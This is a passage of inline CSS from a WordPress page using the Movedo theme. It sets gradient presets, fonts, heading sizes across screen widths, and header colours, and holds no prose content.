order-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style><style id='rs-plugin-settings-inline-css' type='text/css'>.tp-caption.Twitter-Content a,.tp-caption.Twitter-Content a:visited{color:#0084B4!important}.tp-caption.Twitter-Content a:hover{color:#0084B4!important;text-decoration:underline!important}</style><style id='movedo-grve-custom-style-inline-css' type='text/css'>body{font-size:16px;font-family:"Playfair Display";font-weight:400;line-height:24px;letter-spacing:0}#grve-header .grve-logo.grve-logo-text a{font-family:Poppins;font-weight:700;font-style:normal;font-size:36px;text-transform:none;letter-spacing:0}.grve-main-menu .grve-wrapper>ul>li>a,.grve-main-menu .grve-wrapper>ul>li.megamenu>ul>li>a,.grve-toggle-hiddenarea .grve-label,.grve-main-menu .grve-wrapper>ul>li ul li.grve-goback a{font-family:Poppins;font-weight:600;font-style:normal;font-size:12px;text-transform:uppercase;letter-spacing:1px}.grve-slide-menu .grve-main-menu .grve-wrapper ul li.megamenu ul li:not(.grve-goback)>a,.grve-main-menu .grve-wrapper>ul>li ul li a,#grve-header .grve-shoppin-cart-content{font-family:Poppins;font-weight:500;font-style:normal;font-size:12px;text-transform:none;letter-spacing:0}.grve-main-menu .grve-menu-description{font-family:Poppins;font-weight:400;font-style:normal;font-size:11px;text-transform:none;letter-spacing:0}#grve-hidden-menu .grve-hiddenarea-content .grve-menu>li>a,#grve-hidden-menu ul.grve-menu>li.megamenu>ul>li>a,#grve-hidden-menu ul.grve-menu>li ul li.grve-goback a{font-family:Poppins;font-weight:600;font-style:normal;font-size:12px;text-transform:uppercase}#grve-hidden-menu.grve-slide-menu ul li.megamenu ul li:not(.grve-goback)>a{font-family:Poppins;font-weight:500;font-style:normal;font-size:12px;text-transform:none;letter-spacing:0}#grve-hidden-menu .grve-menu-description{font-family:Poppins;font-weight:400;font-style:normal;font-size:11px;text-transform:none;letter-spacing:0}h1,.grve-h1,#grve-theme-wrapper .grve-modal .grve-search input[type='text'],.grve-dropcap span,p.grve-dropcap:first-letter{font-family:Merriweather;font-weight:700;font-style:normal;text-transform:capitalize;font-size:50px;line-height:60px;letter-spacing:4px}h2,.grve-h2{font-family:Merriweather;font-weight:700;font-style:normal;text-transform:capitalize;font-size:40px;line-height:50px;letter-spacing:0}h3,.grve-h3{font-family:Merriweather;font-weight:700;font-style:normal;text-transform:capitalize;font-size:20px;line-height:28px;letter-spacing:0}h4,.grve-h4{font-family:Poppins;font-weight:600;font-style:normal;text-transform:none;font-size:18px;line-height:24px;letter-spacing:0}h5,.grve-h5{font-family:Merriweather;font-weight:700;font-style:normal;text-transform:none;font-size:16px;line-height:20px;letter-spacing:.8px}h6,.grve-h6,.vc_tta.vc_general .vc_tta-panel-title,#grve-main-content .vc_tta.vc_general .vc_tta-tab>a{font-family:Poppins;font-weight:600;font-style:normal;text-transform:none;font-size:14px;line-height:18px;letter-spacing:0}#grve-page-title .grve-title,#grve-blog-title .grve-title,#grve-search-page-title .grve-title{font-family:Poppins;font-weight:700;font-style:normal;font-size:48px;text-transform:none;line-height:60px;letter-spacing:-1.3px}#grve-page-title .grve-description,#grve-blog-title .grve-description,#grve-blog-title .grve-description p,#grve-search-page-title .grve-description{font-family:"Hind Siliguri";font-weight:400;font-style:normal;font-size:20px;text-transform:none;line-height:30px;letter-spacing:0}#grve-post-title .grve-title-categories{font-family:Poppins;font-weight:700;font-style:normal;font-size:11px;text-transform:uppercase;line-height:14px;letter-spacing:2px}#grve-post-title .grve-post-meta,#grve-post-title .grve-post-meta li{font-family:Poppins;font-weight:600;font-style:normal;font-size:11px;text-transform:uppercase;line-height:24px;letter-spacing:0}.grve-single-simple-title{font-family:Poppins;font-weight:600;font-style:normal;font-size:36px;text-transform:none;line-height:48px;letter-spacing:0}#grve-post-title .grve-title{font-family:Poppins;font-weight:700;font-style:normal;font-size:48px;text-transform:none;line-height:60px;letter-spacing:-1.3px}#grve-post-title .grve-description{font-family:"Hind Siliguri";font-weight:400;font-style:normal;font-size:20px;text-transform:none;line-height:30px;letter-spacing:1px}#grve-portfolio-title .grve-title{font-family:Poppins;font-weight:700;font-style:normal;font-size:48px;text-transform:none;line-height:60px;letter-spacing:0}#grve-portfolio-title .grve-description{font-family:"Hind Siliguri";font-weight:400;font-style:normal;font-size:20px;text-transform:none;line-height:30px;letter-spacing:1px}#grve-forum-title .grve-title{font-family:Poppins;font-weight:700;font-style:normal;font-size:48px;text-transform:none;line-height:60px;letter-spacing:0}.grve-product-area .product_title{font-family:Poppins;font-weight:700;font-style:normal;font-size:48px;text-transform:none;line-height:60px;letter-spacing:0}#grve-entry-summary .grve-short-description p{font-family:"Hind Siliguri";font-weight:400;font-style:normal;font-size:16px;text-transform:none;line-height:28px;letter-spacing:0}#grve-product-title .grve-title,#grve-product-tax-title .grve-title,.woocommerce-page #grve-page-title .grve-title{font-family:Poppins;font-weight:700;font-style:normal;font-size:60px;text-transform:none;line-height:72px;letter-spacing:0}#grve-product-title .grve-description,#grve-product-tax-title .grve-description,#grve-product-tax-title .grve-description p,.woocommerce-page #grve-page-title .grve-description{font-family:"Hind Siliguri";font-weight:400;font-style:normal;font-size:20px;text-transform:none;line-height:30px;letter-spacing:0}.grve-event-simple-title{font-family:Poppins;font-weight:700;font-style:normal;font-size:48px;text-transform:none;line-height:60px;letter-spacing:0}#grve-event-title .grve-title,#grve-event-tax-title .grve-title{font-family:Poppins;font-weight:700;font-style:normal;font-size:60px;text-transform:none;line-height:72px;letter-spacing:0}#grve-event-title .grve-description,#grve-event-tax-title .grve-description,#grve-event-tax-title .grve-description p{font-family:"Hind Siliguri";font-weight:400;font-style:normal;font-size:20px;text-transform:none;line-height:30px;letter-spacing:0}#grve-feature-section .grve-subheading{font-family:Poppins;font-weight:400;font-style:normal;font-size:16px;text-transform:none;line-height:30px;letter-spacing:0}#grve-feature-section .grve-title{font-family:Poppins;font-weight:700;font-style:normal;font-size:48px;text-transform:none;line-height:53px;letter-spacing:-1.3px}#grve-feature-section .grve-description{font-family:"Hind Siliguri";font-weight:400;font-style:normal;font-size:20px;text-transform:none;line-height:30px;letter-spacing:1px}#grve-feature-section.grve-fullscreen .grve-subheading{font-family:Poppins;font-weight:400;font-style:normal;font-size:16px;text-transform:none;line-height:30px;letter-spacing:0}#grve-feature-section.grve-fullscreen .grve-title{font-family:Poppins;font-weight:700;font-style:normal;font-size:90px;text-transform:none;line-height:100px;letter-spacing:-2px}#grve-feature-section.grve-fullscreen .grve-description{font-family:"Hind Siliguri";font-weight:400;font-style:normal;font-size:24px;text-transform:none;line-height:30px;letter-spacing:0}.grve-leader-text,.grve-leader-text p,p.grve-leader-text{font-family:"Hind Siliguri";font-weight:300;font-style:normal;font-size:18px;text-transform:none;line-height:30px;letter-spacing:0}.grve-subtitle,.grve-subtitle p,.grve-subtitle-text{font-family:"Hind Siliguri";font-weight:400;font-style:normal;font-size:12px;text-transform:none;line-height:16px;letter-spacing:0}.grve-small-text,span.wpcf7-not-valid-tip,div.wpcf7-mail-sent-ok,div.wpcf7-validation-errors,.grve-post-meta-wrapper .grve-categories li{font-family:"Hind Siliguri";font-weight:400;font-style:normal;font-size:11px;text-transform:uppercase;letter-spacing:.5px}.grve-link-text,.grve-btn,input[type='submit'],input[type='reset'],button:not(.mfp-arrow):not(.grve-search-btn),#grve-header .grve-shoppin-cart-content .total,#grve-header .grve-shoppin-cart-content .button,#cancel-comment-reply-link,.grve-anchor-menu .grve-anchor-wrapper .grve-container>ul>li>a,.grve-anchor-menu .grve-anchor-wrapper .grve-container ul.sub-menu li a,h3#reply-title{font-family:Merriweather!important;font-weight:normal!important;font-style:normal;font-size:12px!important;text-transform:uppercase;letter-spacing:0}.grve-btn.grve-btn-extrasmall,.widget.woocommerce button[type='submit']{font-size:8px!important}.grve-btn.grve-btn-small{font-size:10px!important}.grve-btn.grve-btn-large{font-size:14px!important}.grve-btn.grve-btn-extralarge{font-size:16px!important}.grve-widget-title{font-family:Poppins;font-weight:600;font-style:normal;font-size:12px;text-transform:uppercase;line-height:24px;letter-spacing:0}.widget,.widgets,.widget p{font-family:"Hind Siliguri";font-weight:400;font-style:normal;font-size:14px;text-transform:none;line-height:24px;letter-spacing:0}.single-post #grve-single-content,.single-product #tab-description,.single-tribe_events #grve-single-content{font-size:18px;font-family:"Playfair Display";font-weight:400;line-height:24px;letter-spacing:0}.grve-custom-font-1,#grve-feature-section .grve-subheading.grve-custom-font-1,#grve-feature-section.grve-fullscreen .grve-subheading.grve-custom-font-1,#grve-feature-section .grve-title.grve-custom-font-1,#grve-feature-section.grve-fullscreen .grve-title.grve-custom-font-1,#grve-feature-section .grve-description.grve-custom-font-1,#grve-feature-section.grve-fullscreen .grve-description.grve-custom-font-1{font-family:"Playfair Display";font-weight:400;font-style:normal;text-transform:none;letter-spacing:0}.grve-custom-font-2,#grve-feature-section .grve-subheading.grve-custom-font-2,#grve-feature-section.grve-fullscreen .grve-subheading.grve-custom-font-2,#grve-feature-section .grve-title.grve-custom-font-2,#grve-feature-section.grve-fullscreen .grve-title.grve-custom-font-2,#grve-feature-section .grve-description.grve-custom-font-2,#grve-feature-section.grve-fullscreen .grve-description.grve-custom-font-2{font-family:Dosis;font-weight:400;font-style:normal;text-transform:none;letter-spacing:0}.grve-custom-font-3,#grve-feature-section .grve-subheading.grve-custom-font-3,#grve-feature-section.grve-fullscreen .grve-subheading.grve-custom-font-3,#grve-feature-section .grve-title.grve-custom-font-3,#grve-feature-section.grve-fullscreen .grve-title.grve-custom-font-3,#grve-feature-section .grve-description.grve-custom-font-3,#grve-feature-section.grve-fullscreen .grve-description.grve-custom-font-3{font-family:Roboto;font-weight:100;font-style:normal;text-transform:none;letter-spacing:0}.grve-custom-font-4,#grve-feature-section .grve-subheading.grve-custom-font-4,#grve-feature-section.grve-fullscreen .grve-subheading.grve-custom-font-4,#grve-feature-section .grve-title.grve-custom-font-4,#grve-feature-section.grve-fullscreen .grve-title.grve-custom-font-4,#grve-feature-section .grve-description.grve-custom-font-4,#grve-feature-section.grve-fullscreen .grve-description.grve-custom-font-4{font-family:Arial,Helvetica,sans-serif;font-weight:400;font-style:normal;text-transform:none;letter-spacing:0}@media only screen and (min-width:960px) and (max-width:1200px){h1,.grve-h1,#grve-theme-wrapper .grve-modal .grve-search input[type="text"],.grve-dropcap span,p.grve-dropcap:first-letter{font-size:45px;line-height:1.2em}.grve-h1.grve-heading-120{font-size:39px}.grve-h1.grve-heading-140{font-size:39px}.grve-h1.grve-heading-160{font-size:39px}.grve-h1.grve-heading-180{font-size:39px}.grve-h1.grve-heading-200{font-size:32px}.grve-h1.grve-heading-250{font-size:26px}.grve-h1.grve-heading-300{font-size:26px}h2,.grve-h2{font-size:36px;line-height:1.25em}.grve-h2.grve-heading-120{font-size:31px}.grve-h2.grve-heading-140{font-size:31px}.grve-h2.grve-heading-160{font-size:31px}.grve-h2.grve-heading-180{font-size:31px}.grve-h2.grve-heading-200{font-size:26px}.grve-h2.grve-heading-250{font-size:21px}.grve-h2.grve-heading-300{font-size:21px}h3,.grve-h3{font-size:18px;line-height:1.4em}.grve-h3.grve-heading-120{font-size:16px}.grve-h3.grve-heading-140{font-size:16px}.grve-h3.grve-heading-160{font-size:16px}.grve-h3.grve-heading-180{font-size:16px}.grve-h3.grve-heading-200{font-size:13px}.grve-h3.grve-heading-250{font-size:11px}.grve-h3.grve-heading-300{font-size:11px}.grve-h4.grve-heading-120{font-size:14px}.grve-h4.grve-heading-140{font-size:14px}.grve-h4.grve-heading-160{font-size:14px}.grve-h4.grve-heading-180{font-size:14px}.grve-h4.grve-heading-200{font-size:12px}.grve-h4.grve-heading-250{font-size:10px}.grve-h4.grve-heading-300{font-size:10px}.grve-h5.grve-heading-140{font-size:13px}.grve-h5.grve-heading-160{font-size:13px}.grve-h5.grve-heading-180{font-size:13px}.grve-h5.grve-heading-200{font-size:10px}.grve-h5.grve-heading-250{font-size:8px}.grve-h5.grve-heading-300{font-size:8px}.grve-h6.grve-heading-160{font-size:11px}.grve-h6.grve-heading-180{font-size:11px}.grve-h6.grve-heading-200{font-size:9px}.grve-h6.grve-heading-250{font-size:7px}.grve-h6.grve-heading-300{font-size:7px}#grve-page-title .grve-title,#grve-blog-title .grve-title,#grve-search-page-title .grve-title{font-size:41px;line-height:1.25em}#grve-post-title .grve-title{font-size:41px;line-height:1.25em}.grve-single-simple-title{font-size:31px;line-height:1.33em}#grve-portfolio-title .grve-title{font-size:41px;line-height:1.25em}#grve-forum-title .grve-title{font-size:41px;line-height:1.25em}.grve-product-area .product_title{font-size:41px;line-height:1.25em}#grve-product-title .grve-title,#grve-product-tax-title .grve-title,.woocommerce-page #grve-page-title .grve-title{font-size:51px;line-height:1.2em}.grve-event-simple-title{font-size:41px;line-height:1.25em}#grve-event-title .grve-title,#grve-event-tax-title .grve-title{font-size:51px;line-height:1.2em}#grve-feature-section .grve-title{font-size:41px;line-height:1.1em}#grve-feature-section.grve-fullscreen .grve-title{font-size:77px;line-height:1.11em}#grve-feature-section.grve-fullscreen .grve-description{font-size:20px;line-height:1.25em}#grve-page-title .grve-description,#grve-blog-title .grve-description,#grve-blog-title .grve-description p,#grve-search-page-title .grve-description{font-size:18px;line-height:1.5em}#grve-post-title .grve-description{font-size:18px;line-height:1.5em}#grve-entry-summary .grve-short-description p{font-size:14px;line-height:1.75em}#grve-product-title .grve-description,#grve-product-tax-title .grve-description,#grve-product-tax-title .grve-description p,.woocommerce-page #grve-page-title .grve-description{font-size:18px;line-height:1.5em}#grve-event-title .grve-description,#grve-event-tax-title .grve-description,#grve-event-tax-title .grve-description p{font-size:18px;line-height:1.5em}#grve-feature-section .grve-subheading{font-size:14px;line-height:1.88em}#grve-feature-section.grve-fullscreen .grve-subheading{font-size:14px;line-height:1.88em}#grve-feature-section .grve-description{font-size:18px;line-height:1.5em}.grve-leader-text,.grve-leader-text p,p.grve-leader-text{font-size:16px;line-height:1.67em}}@media only screen and (min-width:768px) and (max-width:959px){h1,.grve-h1,#grve-theme-wrapper .grve-modal .grve-search input[type="text"],.grve-dropcap span,p.grve-dropcap:first-letter{font-size:40px;line-height:1.2em}.grve-h1.grve-heading-120{font-size:35px}.grve-h1.grve-heading-140{font-size:35px}.grve-h1.grve-heading-160{font-size:35px}.grve-h1.grve-heading-180{font-size:35px}.grve-h1.grve-heading-200{font-size:29px}.grve-h1.grve-heading-250{font-size:24px}.grve-h1.grve-heading-300{font-size:24px}h2,.grve-h2{font-size:32px;line-height:1.25em}.grve-h2.grve-heading-120{font-size:28px}.grve-h2.grve-heading-140{font-size:28px}.grve-h2.grve-heading-160{font-size:28px}.grve-h2.grve-heading-180{font-size:28px}.grve-h2.grve-heading-200{font-size:23px}.grve-h2.grve-heading-250{font-size:19px}.grve-h2.grve-heading-300{font-size:19px}h3,.grve-h3{font-size:16px;line-height:1.4em}.grve-h3.grve-heading-120{font-size:14px}.grve-h3.grve-heading-140{font-size:14px}.grve-h3.grve-heading-160{font-size:14px}.grve-h3.grve-heading-180{font-size:14px}.grve-h3.grve-heading-200{font-size:11px}.grve-h3.grve-heading-250{font-size:9px}.grve-h3.grve-heading-300{font-size:9px}.grve-h4.grve-heading-120{font-size:13px}.grve-h4.grve-heading-140{font-size:13px}.grve-h4.grve-heading-160{font-size:13px}.grve-h4.grve-heading-180{font-size:13px}.grve-h4.grve-heading-200{font-size:10px}.grve-h4.grve-heading-250{font-size:8px}.grve-h4.grve-heading-300{font-size:8px}.grve-h5.grve-heading-140{font-size:11px}.grve-h5.grve-heading-160{font-size:11px}.grve-h5.grve-heading-180{font-size:11px}.grve-h5.grve-heading-200{font-size:9px}.grve-h5.grve-heading-250{font-size:8px}.grve-h5.grve-heading-300{font-size:8px}.grve-h6.grve-heading-160{font-size:10px}.grve-h6.grve-heading-180{font-size:10px}.grve-h6.grve-heading-200{font-size:8px}.grve-h6.grve-heading-250{font-size:7px}.grve-h6.grve-heading-300{font-size:7px}#grve-page-title .grve-title,#grve-blog-title .grve-title,#grve-search-page-title .grve-title{font-size:38px;line-height:1.25em}#grve-post-title .grve-title{font-size:38px;line-height:1.25em}.grve-single-simple-title{font-size:29px;line-height:1.33em}#grve-portfolio-title .grve-title{font-size:38px;line-height:1.25em}#grve-forum-title .grve-title{font-size:38px;line-height:1.25em}.grve-product-area .product_title{font-size:38px;line-height:1.25em}#grve-product-title .grve-title,#grve-product-tax-title .grve-title,.woocommerce-page #grve-page-title .grve-title{font-size:48px;line-height:1.2em}.grve-event-simple-title{font-size:38px;line-height:1.25em}#grve-event-title .grve-title,#grve-event-tax-title .grve-title{font-size:48px;line-height:1.2em}#grve-feature-section .grve-title{font-size:38px;line-height:1.1em}#grve-feature-section.grve-fullscreen .grve-title{font-size:72px;line-height:1.11em}#grve-feature-section.grve-fullscreen .grve-description{font-size:19px;line-height:1.25em}#grve-page-title .grve-description,#grve-blog-title .grve-description,#grve-blog-title .grve-description p,#grve-search-page-title .grve-description{font-size:16px;line-height:1.5em}#grve-post-title .grve-description{font-size:16px;line-height:1.5em}#grve-entry-summary .grve-short-description p{font-size:13px;line-height:1.75em}#grve-product-title .grve-description,#grve-product-tax-title .grve-description,#grve-product-tax-title .grve-description p,.woocommerce-page #grve-page-title .grve-description{font-size:16px;line-height:1.5em}#grve-event-title .grve-description,#grve-event-tax-title .grve-description,#grve-event-tax-title .grve-description p{font-size:16px;line-height:1.5em}#grve-feature-section .grve-subheading{font-size:13px;line-height:1.88em}#grve-feature-section.grve-fullscreen .grve-subheading{font-size:13px;line-height:1.88em}#grve-feature-section .grve-description{font-size:16px;line-height:1.5em}.grve-leader-text,.grve-leader-text p,p.grve-leader-text{font-size:14px;line-height:1.67em}}@media only screen and (max-width:767px){h1,.grve-h1,#grve-theme-wrapper .grve-modal .grve-search input[type="text"],.grve-dropcap span,p.grve-dropcap:first-letter{font-size:35px;line-height:1.2em}.grve-h1.grve-heading-120{font-size:30px}.grve-h1.grve-heading-140{font-size:30px}.grve-h1.grve-heading-160{font-size:30px}.grve-h1.grve-heading-180{font-size:30px}.grve-h1.grve-heading-200{font-size:25px}.grve-h1.grve-heading-250{font-size:21px}.grve-h1.grve-heading-300{font-size:21px}h2,.grve-h2{font-size:28px;line-height:1.25em}.grve-h2.grve-heading-120{font-size:24px}.grve-h2.grve-heading-140{font-size:24px}.grve-h2.grve-heading-160{font-size:24px}.grve-h2.grve-heading-180{font-size:24px}.grve-h2.grve-heading-200{font-size:20px}.grve-h2.grve-heading-250{font-size:16px}.grve-h2.grve-heading-300{font-size:16px}h3,.grve-h3{font-size:14px;line-height:1.4em}.grve-h3.grve-heading-120{font-size:12px}.grve-h3.grve-heading-140{font-size:12px}.grve-h3.grve-heading-160{font-size:12px}.grve-h3.grve-heading-180{font-size:12px}.grve-h3.grve-heading-200{font-size:10px}.grve-h3.grve-heading-250{font-size:8px}.grve-h3.grve-heading-300{font-size:8px}.grve-h4.grve-heading-120{font-size:11px}.grve-h4.grve-heading-140{font-size:11px}.grve-h4.grve-heading-160{font-size:11px}.grve-h4.grve-heading-180{font-size:11px}.grve-h4.grve-heading-200{font-size:9px}.grve-h4.grve-heading-250{font-size:7px}.grve-h4.grve-heading-300{font-size:7px}.grve-h5.grve-heading-140{font-size:10px}.grve-h5.grve-heading-160{font-size:10px}.grve-h5.grve-heading-180{font-size:10px}.grve-h5.grve-heading-200{font-size:8px}.grve-h5.grve-heading-250{font-size:7px}.grve-h5.grve-heading-300{font-size:7px}.grve-h6.grve-heading-160{font-size:9px}.grve-h6.grve-heading-180{font-size:9px}.grve-h6.grve-heading-200{font-size:7px}.grve-h6.grve-heading-250{font-size:6px}.grve-h6.grve-heading-300{font-size:6px}#grve-page-title .grve-title,#grve-blog-title .grve-title,#grve-search-page-title .grve-title{font-size:24px;line-height:1.25em}#grve-post-title .grve-title{font-size:24px;line-height:1.25em}.grve-single-simple-title{font-size:18px;line-height:1.33em}#grve-portfolio-title .grve-title{font-size:24px;line-height:1.25em}#grve-forum-title .grve-title{font-size:24px;line-height:1.25em}.grve-product-area .product_title{font-size:24px;line-height:1.25em}#grve-product-title .grve-title,#grve-product-tax-title .grve-title,.woocommerce-page #grve-page-title .grve-title{font-size:30px;line-height:1.2em}.grve-event-simple-title{font-size:24px;line-height:1.25em}#grve-event-title .grve-title,#grve-event-tax-title .grve-title{font-size:30px;line-height:1.2em}#grve-feature-section .grve-title{font-size:24px;line-height:1.1em}#grve-feature-section.grve-fullscreen .grve-title{font-size:45px;line-height:1.11em}#grve-feature-section.grve-fullscreen .grve-description{font-size:12px;line-height:1.25em}#grve-page-title .grve-description,#grve-blog-title .grve-description,#grve-blog-title .grve-description p,#grve-search-page-title .grve-description{font-size:16px;line-height:1.5em}#grve-post-title .grve-description{font-size:16px;line-height:1.5em}#grve-entry-summary .grve-short-description p{font-size:13px;line-height:1.75em}#grve-product-title .grve-description,#grve-product-tax-title .grve-description,#grve-product-tax-title .grve-description p,.woocommerce-page #grve-page-title .grve-description{font-size:16px;line-height:1.5em}#grve-event-title .grve-description,#grve-event-tax-title .grve-description,#grve-event-tax-title .grve-description p{font-size:16px;line-height:1.5em}#grve-feature-section .grve-subheading{font-size:13px;line-height:1.88em}#grve-feature-section.grve-fullscreen .grve-subheading{font-size:13px;line-height:1.88em}#grve-feature-section .grve-description{font-size:16px;line-height:1.5em}.grve-leader-text,.grve-leader-text p,p.grve-leader-text{font-size:14px;line-height:1.67em}}@media print{h1,.grve-h1,#grve-theme-wrapper .grve-modal .grve-search input[type="text"],.grve-dropcap span,p.grve-dropcap:first-letter{font-size:35px;line-height:1.2em}.grve-h1.grve-heading-120{font-size:30px}.grve-h1.grve-heading-140{font-size:30px}.grve-h1.grve-heading-160{font-size:30px}.grve-h1.grve-heading-180{font-size:30px}.grve-h1.grve-heading-200{font-size:25px}.grve-h1.grve-heading-250{font-size:21px}.grve-h1.grve-heading-300{font-size:21px}h2,.grve-h2{font-size:28px;line-height:1.25em}.grve-h2.grve-heading-120{font-size:24px}.grve-h2.grve-heading-140{font-size:24px}.grve-h2.grve-heading-160{font-size:24px}.grve-h2.grve-heading-180{font-size:24px}.grve-h2.grve-heading-200{font-size:20px}.grve-h2.grve-heading-250{font-size:16px}.grve-h2.grve-heading-300{font-size:16px}h3,.grve-h3{font-size:14px;line-height:1.4em}.grve-h3.grve-heading-120{font-size:12px}.grve-h3.grve-heading-140{font-size:12px}.grve-h3.grve-heading-160{font-size:12px}.grve-h3.grve-heading-180{font-size:12px}.grve-h3.grve-heading-200{font-size:10px}.grve-h3.grve-heading-250{font-size:8px}.grve-h3.grve-heading-300{font-size:8px}.grve-h4.grve-heading-120{font-size:11px}.grve-h4.grve-heading-140{font-size:11px}.grve-h4.grve-heading-160{font-size:11px}.grve-h4.grve-heading-180{font-size:11px}.grve-h4.grve-heading-200{font-size:9px}.grve-h4.grve-heading-250{font-size:7px}.grve-h4.grve-heading-300{font-size:7px}.grve-h5.grve-heading-140{font-size:10px}.grve-h5.grve-heading-160{font-size:10px}.grve-h5.grve-heading-180{font-size:10px}.grve-h5.grve-heading-200{font-size:8px}.grve-h5.grve-heading-250{font-size:7px}.grve-h5.grve-heading-300{font-size:7px}.grve-h6.grve-heading-160{font-size:9px}.grve-h6.grve-heading-180{font-size:9px}.grve-h6.grve-heading-200{font-size:7px}.grve-h6.grve-heading-250{font-size:6px}.grve-h6.grve-heading-300{font-size:6px}#grve-page-title .grve-title,#grve-blog-title .grve-title,#grve-search-page-title .grve-title{font-size:24px;line-height:1.25em}#grve-post-title .grve-title{font-size:24px;line-height:1.25em}.grve-single-simple-title{font-size:18px;line-height:1.33em}#grve-portfolio-title .grve-title{font-size:24px;line-height:1.25em}#grve-forum-title .grve-title{font-size:24px;line-height:1.25em}.grve-product-area .product_title{font-size:24px;line-height:1.25em}#grve-product-title .grve-title,#grve-product-tax-title .grve-title,.woocommerce-page #grve-page-title .grve-title{font-size:30px;line-height:1.2em}.grve-event-simple-title{font-size:24px;line-height:1.25em}#grve-event-title .grve-title,#grve-event-tax-title .grve-title{font-size:30px;line-height:1.2em}#grve-feature-section .grve-title{font-size:24px;line-height:1.1em}#grve-feature-section.grve-fullscreen .grve-title{font-size:45px;line-height:1.11em}#grve-feature-section.grve-fullscreen .grve-description{font-size:12px;line-height:1.25em}#grve-page-title .grve-description,#grve-blog-title .grve-description,#grve-blog-title .grve-description p,#grve-search-page-title .grve-description{font-size:16px;line-height:1.5em}#grve-post-title .grve-description{font-size:16px;line-height:1.5em}#grve-entry-summary .grve-short-description p{font-size:13px;line-height:1.75em}#grve-product-title .grve-description,#grve-product-tax-title .grve-description,#grve-product-tax-title .grve-description p,.woocommerce-page #grve-page-title .grve-description{font-size:16px;line-height:1.5em}#grve-event-title .grve-description,#grve-event-tax-title .grve-description,#grve-event-tax-title .grve-description p{font-size:16px;line-height:1.5em}#grve-feature-section .grve-subheading{font-size:13px;line-height:1.88em}#grve-feature-section.grve-fullscreen .grve-subheading{font-size:13px;line-height:1.88em}#grve-feature-section .grve-description{font-size:16px;line-height:1.5em}.grve-leader-text,.grve-leader-text p,p.grve-leader-text{font-size:14px;line-height:1.67em}}a{color:#000}a:hover{color:#0652FD}.grve-container,#disqus_thread,#grve-content.grve-left-sidebar .grve-content-wrapper,#grve-content.grve-right-sidebar .grve-content-wrapper{max-width:1400px}@media only screen and (max-width:1460px){.grve-container,#disqus_thread,#grve-content.grve-left-sidebar .grve-content-wrapper,#grve-content.grve-right-sidebar .grve-content-wrapper{width:90%;max-width:1400px}}@media only screen and (min-width:960px){#grve-theme-wrapper.grve-header-side .grve-container,#grve-theme-wrapper.grve-header-side #grve-content.grve-left-sidebar .grve-content-wrapper,#grve-theme-wrapper.grve-header-side #grve-content.grve-right-sidebar .grve-content-wrapper{width:90%;max-width:1400px}}body.grve-boxed #grve-theme-wrapper{width:100%;max-width:1400px}#grve-body.grve-boxed #grve-header.grve-fixed #grve-main-header,#grve-body.grve-boxed #grve-movedo-sticky-header,#grve-body.grve-boxed .grve-anchor-menu .grve-anchor-wrapper.grve-sticky,#grve-body.grve-boxed #grve-footer.grve-fixed-footer,#grve-body.grve-boxed #grve-top-bar.grve-fixed .grve-wrapper{max-width:1400px}@media only screen and (max-width:1200px){#grve-body.grve-boxed #grve-header.grve-sticky-header #grve-main-header.grve-header-default,#grve-body.grve-boxed #grve-header.grve-sticky-header #grve-main-header #grve-bottom-header,#grve-body.grve-boxed #grve-header.grve-fixed #grve-main-header{max-width:90%}#grve-body.grve-boxed #grve-top-bar.grve-fixed .grve-wrapper{max-width:90%}}#grve-top-bar .grve-wrapper{padding-top:15px;padding-bottom:15px}#grve-top-bar .grve-wrapper,#grve-top-bar .grve-language>li>ul,#grve-top-bar .grve-top-bar-menu ul.sub-menu{background-color:#fff;color:#777}#grve-top-bar a{color:#777}#grve-top-bar a:hover{color:#0652FD}#grve-main-header{background-color:rgba(255,255,255,0)}#grve-main-header.grve-transparent,#grve-main-header.grve-light,#grve-main-header.grve-dark{background-color:transparent}#grve-main-header.grve-header-default,.grve-header-elements{border-color:rgba(0,0,0,1)}#grve-header .grve-main-menu .grve-wrapper>ul>li>a,.grve-header-element>a,.grve-header-element .grve-purchased-items{color:#63574f}.grve-safe-btn-icon{fill:#63574f}#grve-header .grve-main-menu .grve-wrapper>ul>li.grve-current>a,#grve-header .grve-main-menu .grve-wrapper>ul>li.current-menu-item>a,#grve-header .grve-main-menu .grve-wrapper>ul>li.current-menu-ancestor>a,#grve-header .grve-main-menu .grve-wrapper>ul>li:hover>a,.grve-header-element>a:hover{color:#e5b767}#grve-header .grve-main-menu.grve-menu-type-button .grve-wrapper>ul>li.current-menu-item>a span,#grve-header .grve-main-menu.grve-menu-type-button .grve-wrapper>ul>li.current-menu-ancestor>a span{border-color:#e5b767}#grve-header .grve-main-menu.grve-menu-type-button .grve-wrapper>ul>li:hover>a span,#grve-header .grve-main-menu.grve-menu-type-button .grve-wrapper>ul>li.active>a span{border-color:#56060e}#grve-header .grve-main-menu.grve-menu-type-underline .grve-wrapper>ul>li>a .grve-item:after{background-color:#e5b767}#grve-header 